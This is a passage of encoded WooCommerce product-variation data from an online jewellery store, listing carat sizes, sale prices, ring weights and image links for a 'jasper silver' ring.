600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;80.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 5.0 Grams ( Including Stone ) \u2013 Gold Quality \u2013 20 k&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10538,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;6-25-6-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;75.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10539,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;9-25-9-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:105,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10540,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;8-25-8-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 9.00 ( Including Stone ) \u2013 Gold Quality \u2013 20K&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10541,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;12-25-12-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:105,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;135.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 6.50 ( Including Stone ) \u2013 Gold Quality \u2013 20K&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10542,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;10-25-10-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 6.00 Grams ( Including Stone ) \u2013 Gold Quality \u2013 20K&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10543,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;11-25-11-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 6.50 Grams ( Including Stone ) \u2013 Gold Quality \u2013 20K&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10544,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;4-25-4-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:65,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;65.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 5.50 Grams ( Including Stone ) \u2013 Gold Quality \u2013 20 k&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10545,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;5-25-5-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, 